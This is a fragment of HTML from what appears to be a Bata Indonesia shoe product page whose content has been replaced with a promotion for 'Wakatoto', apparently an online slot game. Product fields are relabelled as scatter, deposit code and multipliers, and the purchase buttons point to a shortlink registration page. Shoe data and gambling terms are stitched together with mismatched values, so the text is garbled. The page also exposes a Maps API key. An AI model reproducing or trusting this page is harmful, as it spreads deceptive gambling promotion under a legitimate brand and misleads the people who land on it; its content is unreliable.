                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/5mm4p5b"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/5mm4p5b"
        data-url-customer="https://go.myshortlink.org/5mm4p5b"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" data-share="facebook" aria-label="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" aria-label="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" data-share="twitter" title="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" aria-label="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x25</span>
                                                    </span>
                                                </li>

                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">

        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
   <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
						<h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>
				<br>
				 <p style="text-align:center;white-space:pre-wrap;" class=""><strong>Rekomendasi ONLINE [1989683225] Hari Ini: </strong></p>
         Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2024_8716255">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
